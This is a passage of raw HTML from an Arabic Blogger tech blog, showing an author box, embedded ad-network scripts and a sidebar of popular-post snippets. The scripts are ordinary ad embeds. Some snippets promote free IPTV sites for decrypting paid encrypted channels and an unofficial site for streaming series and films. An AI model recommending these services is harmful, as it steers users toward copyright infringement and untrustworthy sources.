<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
